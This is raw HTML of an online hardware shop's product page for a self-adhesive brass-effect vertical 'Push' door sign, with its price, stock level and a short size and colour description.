-img-pos-above"><a  href="https://www.lenehans.ie/pest-control/pepper-dust.html"  class="" ><span class="name">Pepper Dust</span></a></div></li><li  class="level1  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/pest-control/bugs-insect-contol.html"  class="" ><span class="name">Bugs &amp; Insect Contol</span></a></div></li><li  class="level1  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/pest-control/ant-killer.html"  class="" ><span class="name">Ant Control</span></a></div></li><li  class="level1  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/pest-control/dog-control.html"  class="" ><span class="name">Dog &amp; Cat Foul Control</span></a></div></li><li  class="level1  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/pest-control/slug-killers.html"  class="" ><span class="name">Slug Control</span></a></div></li><li  class="level1  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/pest-control/woodlice-beetle-killer.html"  class="" ><span class="name">Woodlice &amp; Beetle Killer</span></a></div></li><li  class="level1  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/housewares/pest-control/mouse-rat-trap.html"  class="" ><span class="name">Mouse &amp; Rat Control</span></a></div></li><li  class="level1  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/housewares/pest-control/fly-control.html"  class="" ><span class="name">Fly Control</span></a></div></li><li  class="level1  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/pest-control/wasp-killer.html"  class="" ><span class="name">Wasp Control</span></a></div></li><li  class="level1  category-item last"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/pest-control/flea-control.html"  class="" ><span class="name">Flea Control</span></a></div></li></ul></div></li><li  class="level0  category-item last level-top ox-dropdown--simple" data-ox-mm-a-h="menu-left"><div class="ox-mm-a-wrap -img-pos-above"><a  href="/brands" data-url="custom"  class="level-top" ><span class="name">Brands</span></a></div></li>	</ul>
</nav></div>
			<div class="header__search-below block-search hide-on-desktop"><div class="header__item-search">
	<form class="form minisearch" id="search_mini_form_mobile" action="https://www.lenehans.ie/searchanise/result" method="get">
						<div class="field search">
			<div class="control">
				<input id="search_mobile"
					   data-mage-init='{"quickSearch":{
					   "formSelector":"#search_mini_form_mobile",
					   "url":"https://www.lenehans.ie/search/ajax/suggest/",
					   "destinationSelector":"#search_autocomplete_mobile"}
					   }'
					   type="text"
					   name="q"
					   value=""
					   placeholder="Search"
					   class="input-text"
					   maxlength="128"
					   role="combobox"
					   aria-haspopup="false"
					   aria-autocomplete="both"
					   autocomplete="off"
					   aria-expanded="false"/>
				<div id="search_autocomplete_mobile" class="search-autocomplete"></div>
				<div class="label">
					<div class="wrap">
						<label class="inner" for="search_mobile" data-role="minisearch-label">Search</label>
					</div>
				</div>
                			</div>
		</div>
		<div class="actions">
			<button type="submit"
					title="Search"
					class="action search"
					aria-label="Search"
			>
                <span class="search-icon-wrapper"><svg version="1.1" xmlns:xlink="http://www.w3.org/1999/xlink" class="a2-icon-search"><use xlink:href="#a2-search-icon"></use></svg></span>				<span>Search</span>
			</button>
		</div>
	</form>
</div>
</div>
	</div>
</div>
    <div class="ox-sections no-display ox-nav-sections" data-mage-init='{"js/mobile-menu":{}}'>
                <div class="ox-section-items ox-nav-sections-items" data-mage-init='{"tabs":{"openedState":"active"}}'>
                                            <div class="ox-section-item-title ox-nav-sections-item-title" data-role="collapsible">
                    <a class="ox-nav-sections-item-switch" data-toggle="switch" href="#store.menu">Menu</a>
                </div>
                <div class="ox-section-item-content ox-nav-sections-item-content" id="store.menu" data-role="content" data-move-mobile="store.menu"><div class="ox-menu__block-before"><a href="/just-in.html"><img class="lazy" src="data&#x3A;image&#x2F;svg&#x2B;xml&#x3B;utf8,&lt;svg&#x20;xmlns&#x3D;&quot;http&#x3A;&#x2F;&#x2F;www.w3.org&#x2F;2000&#x2F;svg&quot;&#x20;viewBox&#x3D;&quot;0&#x20;0&#x20;500&#x20;200&quot;&#x20;width&#x3D;&quot;500&quot;&#x20;height&#x3D;&quot;200&quot;&gt;&lt;&#x2F;svg&gt;" data-original="https://www.lenehans.ie/media/wysiwyg/Lenehans_mobile_menu_banner.png" width="500" height="200" alt=""></a></div><div class="ox-menu__block-after"><p><img class="lazy" src="data&#x3A;image&#x2F;svg&#x2B;xml&#x3B;utf8,&lt;svg&#x20;xmlns&#x3D;&quot;http&#x3A;&#x2F;&#x2F;www.w3.org&#x2F;2000&#x2F;svg&quot;&#x20;viewBox&#x3D;&quot;0&#x20;0&#x20;150&#x20;150&quot;&#x20;width&#x3D;&quot;150&quot;&#x20;height&#x3D;&quot;150&quot;&gt;&lt;&#x2F;svg&gt;" data-original="https://www.lenehans.ie/media/athlete2/Demos/ca/l-logo.png" alt="" width="150" height="150"></p>
<div style="padding: 0 10px;">Need Help? 01-873 0466<br>or customerservices@lenehans.ie.</div></div></div>
                                            <div class="ox-section-item-title ox-nav-sections-item-title" data-role="collapsible">
                    <a class="ox-nav-sections-item-switch" data-toggle="switch" href="#store.links">Account</a>
                </div>
                <div class="ox-section-item-content ox-nav-sections-item-content" id="store.links" data-role="content" data-move-mobile="store.links"></div>
                                            <div class="ox-section-item-title ox-nav-sections-item-title" data-role="collapsible">
                    <a class="ox-nav-sections-item-switch" data-toggle="switch" href="#store.settings">Settings</a>
                </div>
                <div class="ox-section-item-content ox-nav-sections-item-content" id="store.settings" data-role="content" data-move-mobile="store.settings"></div>
                    </div>
    </div>
	<div class="header-banner header-banner-below header-banner-flex banner-columns-1">
					<div class="container banner-wrap">
				<div class="container">
        <div class="row centered-iblocks -stretch" style="min-height: 20px;">
            <div class="iblock">
                <div class="icon-wrapper">
                    <svg width="35px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 512 512">
                        <<path d="M501.6 4.186c-7.594-5.156-17.41-5.594-25.44-1.063L12.12 267.1C4.184 271.7-.5037 280.3 .0431 289.4c.5469 9.125 6.234 17.16 14.66 20.69l153.3 64.38v113.5c0 8.781 4.797 16.84 12.5 21.06C184.1 511 188 512 191.1 512c4.516 0 9.038-1.281 12.99-3.812l111.2-71.46l98.56 41.4c2.984 1.25 6.141 1.875 9.297 1.875c4.078 0 8.141-1.031 11.78-3.094c6.453-3.625 10.88-10.06 11.95-17.38l64-432C513.1 18.44 509.1 9.373 501.6 4.186zM369.3 119.2l-187.1 208.9L78.23 284.7L369.3 119.2zM215.1 444v-49.36l46.45 19.51L215.1 444zM404.8 421.9l-176.6-74.19l224.6-249.5L404.8 421.9z" transform="translate(-9)"/>
                    </svg>
                </div>
                <div class="content-wrapper">
                    <div class="media-heading h6"><a href="/knowledge-base/delivery-schedule--times-/">Same Day Dispatch</a></div>
                     <div class="text desc std">On over 30,000 products</div>
                </div>
            </div>
            <div class="iblock">
                <div class="icon-wrapper">
                    <svg width="45px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
                             viewBox="0 0 49 35" style="enable-background:new 0 0 49 35;" xml:space="preserve">
                            <path d="M40,28c0.6,0,1.2,0.3,1.6,0.8l0.4,0.6V30c0,1.1-0.9,2-2,2s-2-0.9-2-2v-0.6l0.4-0.6C38.8,28.3,39.4,28,40,28 M35,0H0v30h6
                                    c0,2.8,2.2,5,5,5s5-2.2,5-5h16h3c0,2.8,2.3,5,5,5s5-2.3,5-5h4V17h-4V9H35V0L35,0z M3,27V3h29v6v8v10H15c-0.9-1.2-2.3-2-4-2
                                    s-3.1,0.8-4,2H3L3,27z M35,17v-5h7v5H35L35,17z M35,27v-7h11v7h-2c-0.9-1.2-2.3-2-4-2s-3.1,0.8-4,2H35L35,27z M11,32
                                    c-1.1,0-2-0.9-2-2s0.9-2,2-2s2,0.9,2,2S12.1,32,11,32L11,32z"/>
                    </svg>
                </div>
                <div class="content-wrapper">
                    <div class="media-heading h6">Free Delivery</div>
                    <div class="text desc std">For all orders over €60</div>
                </div>
            </div>
            <div class="iblock">
                <div class="icon-wrapper">
<svg width="40px" data-name="a2-cc" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 512">
    <path d="M0 155.2C0 147.9 2.153 140.8 6.188 134.7L81.75 21.37C90.65 8.021 105.6 0 121.7 0H518.3C534.4 0 549.3 8.021 558.2 21.37L633.8 134.7C637.8 140.8 640 147.9 640 155.2C640 175.5 623.5 192 603.2 192H36.84C16.5 192 .0003 175.5 .0003 155.2H0zM64 224H128V384H320V224H384V464C384 490.5 362.5 512 336 512H112C85.49 512 64 490.5 64 464V224zM512 224H576V480C576 497.7 561.7 512 544 512C526.3 512 512 497.7 512 480V224z"/>
    <rect x="24" y="25" width="11" height="2"/>
    <rect x="37" y="25" width="5" height="2"/>
</svg>
                </div>
                <div class="content-wrapper">
                    <div class="media-heading h6">Click & Collect</div>
                    <div class="text desc std"><a title="Nationwide Pick up" href="/nationwide-pick-up">Collect from over 900 locations</a></div>
                </div>
            </div>
            <div class="iblock">
            <div class="icon-wrapper">
                    <svg width="45px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
                             viewBox="0 0 50 34" style="enable-background:new 0 0 50 34;" xml:space="preserve">
                    <polygon points="46.6,10.2 42,14.8 42,3 42,0 10,0 7,0 7,3 7,11 10,11 10,3 39,3 39,14.7 34.5,10.2 32.4,12.3 39,19 39,19 42,19
                            42,19 48.7,12.3 "/>
                    <polygon points="39,31 10,31 10,19.3 14.4,23.8 16.6,21.7 10,15 10,15 7,15 7,15 0.2,21.7 2.4,23.8 7,19.2 7,31 7,34 38.7,34 42,34
                            42,31 42,23 39,23 "/>
                    </svg>
                </div>
                <div class="content-wrapper">
                    <div class="media-heading h6">Hassle Free Returns</div>
                    <div class="text desc std">Simple Hassle Free Returns</div>
                </div>
            </div>
        </div>
    </div>			
			</div>
			</div>	
    <div class="wrapper-breadcrums">
        <div class="breadcrumbs container">
            <ul class="items">
                                    <li class="item 0">
                                                    <a href="https://www.lenehans.ie/" title="Go to Home Page">Home</a>
                                            </li>
                                    <li class="item 4">
                                                    <a href="https://www.lenehans.ie/hardware-diy.html" title="Hardware &amp; DIY">Hardware &amp; DIY</a>
                                            </li>
                                    <li class="item 5">
                                                    <a href="https://www.lenehans.ie/hardware-diy/hardware.html" title="Hardware &amp; Fixings">Hardware &amp; Fixings</a>
                                            </li>
                                    <li class="item 6">
                                                    <a href="https://www.lenehans.ie/hardware-diy/hardware/signs.html" title="Signs, Letters and Numbers">Signs, Letters and Numbers</a>
                                            </li>
                                    <li class="item 7">
                                                    <a href="https://www.lenehans.ie/hardware-diy/hardware/signs/signs.html" title="Signs">Signs</a>
                                            </li>
                                    <li class="item 8">
                                                    Self-Adhesive Brass Effect Vertical - Push - Sign                                            </li>
                            </ul>
        </div>
    </div>
<main id="maincontent" class="page-main"><a id="contentarea" tabindex="-1"></a>
<div class="page messages"><div data-placeholder="messages"></div>
<div data-bind="scope: 'messages'">
    <!-- ko if: cookieMessagesObservable() && cookieMessagesObservable().length > 0 -->
    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: cookieMessagesObservable(), as: 'message' }, visible: updateHeight()">
		<div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
			<div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
			<div data-bind="visible: $parent.closeMessage()" style="display: none" data-action="close"
				 class="ox-overlay-close-btn" aria-label="Close Message"><span></span></div>
		</div>
	</div>
	<!-- /ko -->
	<div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: messages().messages, as: 'message'
    }, visible: updateHeight(), afterRender: purgeMessages">
		<div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
			<div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
			<div data-bind="visible: $parent.closeMessage()" style="display: none" data-action="close"
				 class="ox-overlay-close-btn" aria-label="Close Message" ><span></span></div>
		</div>
	</div>
</div>

</div><div id="a2-qn" class="a2-qn flex-row ">
			<a class="a2-qn__link -all js-a2-qn__link" href="#athlete2_product_info" data-target="#athlete2_product_info">
			<span>All Info</span>
		</a>
				    
                    <a class="a2-qn__link js-a2-qn__link js-tab-link" href="#description" data-target="#description">
            <span>Details</span>
        </a>
                            <a class="a2-qn__link js-a2-qn__link js-tab-link" href="#reviews" data-target="#reviews">
            <span>Reviews</span>
        </a>
    
				<a class="a2-qn__link -related js-a2-qn__link" href="#" data-target=".related">
			<span>Related</span>
		</a>
		</div>


<style type="text/css">.a2-qn{ position:sticky; top:0; width:100%; z-index: 8; margin-bottom:30px; transition:0.2s ease; transition-property:transform, top; transform: translateY(0); }.page-main > .a2-qn{ margin-top: -20px; }.a2-qn:before{ content: ""; background: white; display: block; position: absolute; height: 100%; z-index: -1;width: 200%;left: -50%;border-bottom: 1px solid rgba(0, 0, 0, 0.08);}.a2-qn .a2-qn__link{ box-sizing: content-box; overflow: hidden; position:relative; line-height: 30px; height: 30px; padding: 6px 30px 6px 30px; color: black; background-color:transparent; border: none; text-decoration: none; letter-spacing: var(--a2-btn-ls, -0.03em); text-transform: var(--a2-btn-tt, uppercase); font-weight: var(--a2-btn-fw, 800); font-family: var(--a2-btn-ff); font-size: 1.5rem; transition: all 0.25s ease; display: block;}.a2-qn__link span{ color:black; position:relative; }.a2-qn .a2-qn__link.active span, .a2-qn .a2-qn__link:hover span{ color: black;}.a2-qn__link:before{ content: ""; display: block; position: absolute; width: 100%; bottom: 0; left: 0; transition: all 0.25s ease; background: black; z-index: -1; height: 3px; transform: translateY(3px); will-change: transform;}.a2-qn__link:hover:before, .a2-qn__link.active:before{ transform: translateY(0); transition: transform 0.3s ease; }.header-is-sticky.a2-qn{ top: var(--ox-sticky-height, 0);}.header-is-resized.a2-qn{ top: var(--ox-sh, var(--ox-sticky-height));}.sticky-smart .a2-qn:not(.header-is-smart){ top: 0; }@media only screen and (max-width: 639px){.a2-qn .a2-qn__link{ padding-left:10px; padding-right:10px; font-size:14px; }}</style><div class="columns"><div class="column main"><div id="athlete2_product_info" class="athlete2_product_info__wrapper"><div class="product media"><a id="gallery-prev-area" tabindex="-1"></a>
<div class="action-skip-wrapper"><a class="action skip gallery-next-area"
   href="#gallery-next-area">
    <span>
        Skip to the end of the images gallery    </span>
</a>
</div>

<div class="gallery-placeholder _block-content-loading" data-gallery-role="gallery-placeholder">
    <img alt="main product photo" class="gallery-placeholder__image lazy" src="data&#x3A;image&#x2F;svg&#x2B;xml&#x3B;utf8,&lt;svg&#x20;xmlns&#x3D;&quot;http&#x3A;&#x2F;&#x2F;www.w3.org&#x2F;2000&#x2F;svg&quot;&#x20;viewBox&#x3D;&quot;0&#x20;0&#x20;700&#x20;700&quot;&#x20;width&#x3D;&quot;700&quot;&#x20;height&#x3D;&quot;700&quot;&gt;&lt;&#x2F;svg&gt;" data-original="https://www.lenehans.ie/media/catalog/product/cache/eddcaedb9de7b7ccdbfb963779d3c2e4/6/0/6032-push.jpg" width="700" height="700" />
    <link itemprop="image" href="https://www.lenehans.ie/media/catalog/product/cache/eddcaedb9de7b7ccdbfb963779d3c2e4/6/0/6032-push.jpg">
</div>


<div class="action-skip-wrapper"><a class="action skip gallery-prev-area"
   href="#gallery-prev-area">
    <span>
        Skip to the beginning of the images gallery    </span>
</a>
</div><a id="gallery-next-area" tabindex="-1"></a>
</div><div class="product-info-main"><div class="ox-product-page__categories">
	<a href="https://www.lenehans.ie/hardware-diy/hardware/signs/signs.html" class="ox-product-page__category-link">Signs</a>
</div>
<div class="page-title-wrapper&#x20;product">
    <h1 class="page-title"
                >
        <span class="base" data-ui-id="page-title-wrapper" itemprop="name">Self-Adhesive Brass Effect Vertical - Push - Sign</span>    </h1>



    <div class="product__social-share">
	<div class="social-share__action ">
		<span class="icon athlete2-icon-share"></span>
		<span class="label">Share</span>
	</div>
	<div class="social-share__content">
		<a target="_blank" class="ox-social-button" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.lenehans.ie%2Fpush-metallic-sign.html"><i class="athlete2-icon-facebook"></i><span>Facebook</span></a>
		<a target="_blank" class="ox-social-button" href="https://twitter.com/intent/tweet?text=Self-Adhesive%26%23x20%3BBrass%26%23x20%3BEffect%26%23x20%3BVertical%26%23x20%3B-%26%23x20%3BPush%26%23x20%3B-%26%23x20%3BSign&url=https%3A%2F%2Fwww.lenehans.ie%2Fpush-metallic-sign.html"><i class="athlete2-icon-twitter"></i><span>Twitter</span></a>
		<a target="_blank" class="ox-social-button" href="http://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.lenehans.ie%2Fpush-metallic-sign.html&media=https%3A%2F%2Fwww.lenehans.ie%2Fmedia%2Fcatalog%2Fproduct%2Fcache%2Fcb4a6b3184aee87fe15ef4e8b97bd9d9%2F6%2F0%2F6032-push.jpg"><i class="athlete2-icon-pinterest"></i><span>Pinterest</span></a>
					<a href="https://www.lenehans.ie/sendfriend/product/send/id/173205/"
			   class="ox-social-button action mailto friend"><span>Email</span></a>
			</div>
</div>
</div>



    <div class="product-reviews-summary empty">
        <div class="reviews-actions">
            <a class="action add" href="https://www.lenehans.ie/push-metallic-sign.html#review-form">
                Be the first to review this product            </a>
        </div>
    </div>
<div class="product-info-price"><div class="price-box price-final_price" data-role="priceBox" data-product-id="173205" data-price-box="product-id-173205">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
         itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span  id="product-price-173205"                data-price-amount="7.99"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">€7.99</span></span>
                <meta itemprop="price" content="7.99" />
        <meta itemprop="priceCurrency" content="EUR" />
    </span>

</div><div class="product-info-stock-sku">
            <div class="stock available" title="Availability">
            <span>In stock</span>
        </div>
    

				<div class="product attribute sku">
							<strong class="type">SKU</strong>
						<div class="value" itemprop="sku">TP_6032</div>
					</div>
	</div></div>

						<div class="product attribute ox-expand minimized overview" data-max-height="40">
						<div class="value ox-expand__inner" aria-expanded="false" style="max-height: 40px;" itemprop="description"><ul>
<li>Push sign - with text reading vertically down</li>
<li>Type: Self adhesive</li>
<li>Colour: Brass</li>
<li>Black text</li>
<li>Size: 200mm x 50mm</li>
</ul></div>
			<div class="ox-expand__link">
				<span class="more">Show more</span>
				<span class="less">Show less</span>
			</div>
					</div>
	

<div class="product-add-form">
    <form data-product-sku="TP_6032"
          action="https://www.lenehans.ie/checkout/cart/add/uenc/aHR0cHM6Ly93d3cubGVuZWhhbnMuaWUvcHVzaC1tZXRhbGxpYy1zaWduLmh0bWw~/product/173205/" method="post"
          id="product_addtocart_form">
        <input type="hidden" name="product" value="173205" />
        <input type="hidden" name="selected_configurable_option" value="" />
        <input type="hidden" name="related_product" id="related-products-field" value="" />
        <input type="hidden" name="item"  value="173205" />
        <input name="form_key" type="hidden" value="6uRrogIhTrpn1Xm8" />                            
								<div class="ox-stock-values single">
														<div class="ox-stock-value stock low-stock" data-product-id="173205" title="Availability">
					
													<span class="label">
								Only <span class="qty">4</span> left in stock!							</span>
												
													<span class="label total-value">
								<span class="amount">20</span> Sold Recently							</span>
																												
							<div class="progress-line"  data-total="24">
								<span style="width:83%"></span>
							</div>
						
					</div>
							</div>
													
							<style type="text/css">.ox-stock-values .total-value{float:right; margin-left:5px}</style>			
			

<div class="box-tocart actions--right-to-cart">
    <div class="fieldset">
                <div class="field qty">
            <label class="label" for="qty"><span>Qty</span></label>
            <div class="control qty-controls-wrap">
                <a role="button"
                    tabindex="0"
                    aria-label="Decrease quantity"
                    class="icon-minus qty-minus"></a>
                <a role="button"
                    tabindex="0"
                    aria-label="Increase quantity"
                    class="icon-plus qty-plus"></a>
                <input type="number"
                       name="qty"
                       id="qty"
					   min="0"
                       value="1"
                       title="Qty"
                       class="input-text qty"
                       data-validate="{&quot;required-number&quot;:true,&quot;validate-item-quantity&quot;:{&quot;maxAllowed&quot;:10000}}"
                       />
            </div>
        </div>
                <div class="actions">
            <button type="submit"
                    title="Add&#x20;to&#x20;Basket"
                    class="action primary tocart"
                    id="product-addtocart-button" disabled>
                <svg version="1.1" xmlns:xlink="http://www.w3.org/1999/xlink" class="a2-icon-cart&#x20;&#x20;a2-icon--plus" width="14" height="14" viewBox="0 0 14 14"><use xlink:href="#a2-cart-icon"></use></svg><span>Add to Basket</span>
            </button>
            <button type="button"
        title="Click & Collect"
        class="action primary collect"
        id="click-collect-button">
    <span>Live Stock Checker</span>
</button>
<div id="instant-purchase" data-bind="scope:'instant-purchase'">
    <!-- ko template: getTemplate() --><!-- /ko -->
</div>





        </div>
    </div>
</div>

<div class="product-addto-links" data-role="add-to-links">
    	    <a href="#"
       class="action towishlist  a2-tooltip-btn"
       data-post='{"action":"https:\/\/www.lenehans.ie\/wishlist\/index\/add\/","data":{"product":173205,"uenc":"aHR0cHM6Ly93d3cubGVuZWhhbnMuaWUvcHVzaC1tZXRhbGxpYy1zaWduLmh0bWw~"}}'
       data-action="add-to-wishlist">
       <svg version="1.1" xmlns:xlink="http://www.w3.org/1999/xlink" class="a2-icon-wishlist&#x20;&#x20;a2-icon--heart4" width="30" height="32" viewBox="0 0 30 32"><use xlink:href="#a2-wishlist-icon"></use></svg>       <span class="a2-tooltip">Add to Wish List</span>
    </a>
	

		<a href="#" data-post='{"action":"https:\/\/www.lenehans.ie\/catalog\/product_compare\/add\/","data":{"product":"173205","uenc":"aHR0cHM6Ly93d3cubGVuZWhhbnMuaWUvcHVzaC1tZXRhbGxpYy1zaWduLmh0bWw~"}}'
	   data-role="add-to-links"
	   class="action tocompare  a2-tooltip-btn">
	   <svg version="1.1" xmlns:xlink="http://www.w3.org/1999/xlink" class="a2-icon-compare&#x20;&#x20;a2-icon--compare3" width="30" height="30" viewBox="0 0 30 30"><use xlink:href="#a2-compare-icon"></use></svg>		<span class="a2-tooltip">Add to Compare</span>
	</a>
	</div>
        
                    </form>
</div>


<div class="product-social-links"><div class="widget block block-static-block">
    </div>
</div>            

    <div class="amlocator-curbside-banner-wrapper">
            </div>

<div class="cs-location-wrapper">
    </div>
<div class="delivery-message-block-wrapper" style="background:#f8f8f8;padding: 30px;--left-width: 50px;">
    <div class="hcard no-padding">
        <div class="hcard_left">
            <svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="43" height="34" viewBox="0 0 62 40" xml:space="preserve">
                <path d="M23,29c1.7,0,3,1.3,3,3s-1.3,3-3,3s-3-1.3-3-3S21.3,29,23,29 M23,27c-2.8,0-5,2.2-5,5s2.2,5,5,5s5-2.2,5-5S25.8,27,23,27 L23,27z"></path>
                <path d="M52,29c1.7,0,3,1.3,3,3s-1.3,3-3,3s-3-1.3-3-3S50.3,29,52,29 M52,27c-2.8,0-5,2.2-5,5s2.2,5,5,5s5-2.2,5-5S54.8,27,52,27 L52,27z"></path>
                <path d="M13,29v-1h-2v0.4c0,2,1.6,3.6,3.6,3.6H18c0-0.7,0.2-1.4,0.4-2H14C13.4,30,13,29.6,13,29z"></path>
                <path d="M59,18.1v-4.5c0-2-1.6-3.6-3.6-3.6H46V6.6c0-2-1.6-3.6-3.6-3.6H14.6c-2,0-3.6,1.6-3.6,3.6V8h2V6c0-0.6,0.5-1,1-1H43
                    c0.6,0,1,0.5,1,1v4v8v2v10H27.6c0.3,0.6,0.4,1.3,0.4,2h16h2h1c0-0.7,0.2-1.4,0.4-2H46V20h13c0.5,0,1,0.4,1,1v8c0,0.5-0.4,1-1,1
                    h-2.4c0.3,0.6,0.4,1.3,0.4,2h1.4c2,0,3.6-1.6,3.6-3.6v-6.9C62,19.8,60.7,18.3,59,18.1z M57,18H46v-6h10c0.6,0,1,0.4,1,1V18z"></path>
                <rect x="6" y="11" width="12" height="2"></rect>
                <rect x="2" y="17" width="14" height="2"></rect>
                <rect y="23" width="14" height="2"></rect>
            </svg>
        </div>
        <div class="hcard_right">
            <strong class="no-margin">Estimated Delivery</strong>
            
<div class="mwdeliverymsg-loader-container -hidden"
     data-bind="scope: 'midoriweb.delivery-message'"
     data-mage-init='{"loader": { "icon": "https://www.lenehans.ie/static/version1765841049/frontend/Olegnax/a2_child/en_IE/images/loader-2.gif"}}'>
    <!-- ko template: getTemplate() --><!-- /ko -->
</div>



<style>.mwdeliverymsg-content-container br {display: none;}</style>        </div>
    </div>	
</div>
<style>
.ampickupmsi-locations-container {
    padding: 30px 20px 0;
}
</style>
    <div class="ampickupmsi-loader-container -hidden"
         data-bind="scope: 'ampickupmsi.locations'"
         data-mage-init='{"loader": { "icon": "https://www.lenehans.ie/static/version1765841049/frontend/Olegnax/a2_child/en_IE/images/loader-2.gif"}}'
         data-ampickupmsi-js="locations-container">
        <!-- ko template: getTemplate() --><!-- /ko -->
    </div>

    <div data-bind="scope: 'ampickupmsi.locations.map'">
        <!-- ko template: getTemplate() --><!-- /ko -->
    </div>

<div class="ampickupmsi-link-wrapper
      -hidden"
     data-ampickupmsi-js="link-wrapper">
    </div>


<div class="product__after-desc-block">
	</div>
</div></div><a href="https://www.lenehans.ie/self-adhesive-warning-red-no-smoking-sign.html" class="ox-prev-next__link ox-product-link-next"
   rel="next">
		<span class="content-wrapper">
			<span class="inner">
			<span class="content">
				<span class="name">Self-Adhesive Warning Red - No Smoking - Sign</span>
<span class="label">Next</span>
</span>
<span class="image-wrapper"><span
			class="overlay"></span><span class="product-image-container product-image-container-173219-125-145">
    <span class="product-image-wrapper">
        <img class="product-image-photo lazy" src="data&#x3A;image&#x2F;svg&#x2B;xml&#x3B;utf8,&lt;svg&#x20;xmlns&#x3D;&quot;http&#x3A;&#x2F;&#x2F;www.w3.org&#x2F;2000&#x2F;svg&quot;&#x20;viewBox&#x3D;&quot;0&#x20;0&#x20;125&#x20;145&quot;&#x20;width&#x3D;&quot;125&quot;&#x20;height&#x3D;&quot;145&quot;&gt;&lt;&#x2F;svg&gt;" data-original="https://www.lenehans.ie/media/catalog/product/cache/204fb49e95bed23837fd87f0e1d3ea6b/5/0/5050-red.jpg" width="125" height="145" alt="Self-Adhesive&#x20;Warning&#x20;Red&#x20;-&#x20;No&#x20;Smoking&#x20;-&#x20;Sign"/></span>
</span>
<style>.product-image-container-173219-125-145 {
    width: 125px;
    height: auto;
    aspect-ratio: 125 / 145;
}
.product-image-container-173219-125-145 span.product-image-wrapper {
    height: 100%;
    width: 100%;
}
@supports not (aspect-ratio: auto) { 
    .product-image-container-173219-125-145 span.product-image-wrapper {
        padding-bottom: 116%;
    }
}</style></span>
</span>
</span>
	<span class="ox-prev-next__arrow"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" x="0px" y="0px"
										   viewBox="0 0 20 20" xml:space="preserve">
<polygon points="15.8,10.5 6.6,1.4 5.2,2.8 12.9,10.5 5.2,18.3 6.6,19.7 15.8,10.5 15.8,10.5 "/></svg></span>
</a>
<a href="https://www.lenehans.ie/wear-protectors-clothing-sign.html" class="ox-prev-next__link ox-product-link-previous"
   rel="previous">
		<span class="content-wrapper">
			<span class="inner">
			<span class="content">
				<span class="name">Wear protectors Clothing Sign</span>
<span class="label">Previous</span>
</span>
<span class="image-wrapper"><span
			class="overlay"></span><span class="product-image-container product-image-container-172251-125-145">
    <span class="product-image-wrapper">
        <img class="product-image-photo lazy" src="data&#x3A;image&#x2F;svg&#x2B;xml&#x3B;utf8,&lt;svg&#x20;xmlns&#x3D;&quot;http&#x3A;&#x2F;&#x2F;www.w3.org&#x2F;2000&#x2F;svg&quot;&#x20;viewBox&#x3D;&quot;0&#x20;0&#x20;125&#x20;145&quot;&#x20;width&#x3D;&quot;125&quot;&#x20;height&#x3D;&quot;145&quot;&gt;&lt;&#x2F;svg&gt;" data-original="https://www.lenehans.ie/media/catalog/product/cache/204fb49e95bed23837fd87f0e1d3ea6b/0/0/0015.jpg" width="125" height="145" alt="Wear&#x20;protectors&#x20;Clothing&#x20;Sign"/></span>
</span>
<style>.product-image-container-172251-125-145 {
    width: 125px;
    height: auto;
    aspect-ratio: 125 / 145;
}
.product-image-container-172251-125-145 span.product-image-wrapper {
    height: 100%;
    width: 100%;
}
@supports not (aspect-ratio: auto) { 
    .product-image-container-172251-125-145 span.product-image-wrapper {
        padding-bottom: 116%;
    }
}</style></span>
</span>
</span>
	<span class="ox-prev-next__arrow"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" x="0px" y="0px"
										   viewBox="0 0 20 20" xml:space="preserve">
<polygon points="15.8,10.5 6.6,1.4 5.2,2.8 12.9,10.5 5.2,18.3 6.6,19.7 15.8,10.5 15.8,10.5 "/></svg></span>
</a>
            
<input name="form_key" type="hidden" value="6uRrogIhTrpn1Xm8" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">
            <!-- ko template: getTemplate() --><!-- /ko -->
        
</div>





    

	<div class="product info detailed">
				<div class="product data items js-mage-tabs accordion">
																			<div class="data item title "  
										data-role="collapsible" id="tab-label-description">
					<a class="data switch"
					   tabindex="-1"
					   data-toggle="trigger"
					   href="#description"
					   id="tab-label-description-title">
						Details					</a>
				</div>
				<div class="data item content" 
										 aria-labelledby="tab-label-description-title" id="description" data-role="content">
					

				<div class="product attribute description">
						<div class="value" ><p><strong>Self-Adhesive Brass Effect Vertical - Push - Sign</strong></p>
<ul>
<li>Push sign - with text reading vertically down</li>
<li>Type: Self adhesive</li>
<li>Colour: Brass</li>
<li>Black text</li>
<li>Size: 200mm x 50mm</li>
</ul></div>
					</div>
					</div>
